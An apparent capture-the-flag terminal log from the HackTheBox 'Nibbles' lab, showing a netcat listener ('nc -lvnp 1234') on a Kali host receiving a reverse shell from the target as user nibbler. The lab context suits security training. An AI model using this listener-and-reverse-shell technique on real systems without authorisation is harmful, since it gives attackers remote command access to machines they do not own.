 ┌──(kali㉿kali)-[~/HTB/nibbles]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.75] 50332
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 16:02:42 up 17 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nibbler